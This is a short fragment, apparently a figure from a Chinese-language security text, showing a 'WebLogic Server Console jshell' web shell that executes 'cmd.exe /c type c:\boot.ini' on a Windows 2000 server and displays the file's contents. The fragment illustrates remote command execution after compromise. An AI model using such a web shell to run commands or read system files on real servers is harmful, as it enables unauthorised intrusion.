 WebLogic Server Console jshell ver 0.1
系统命
执行命令
c:\winnt\system32\cmd.exe /c type c:\boot.ini 执行
执行结果
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINNT
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)
\WINNT="Microsoft Windows 2000 Advanced Server" /fastdetect
图 384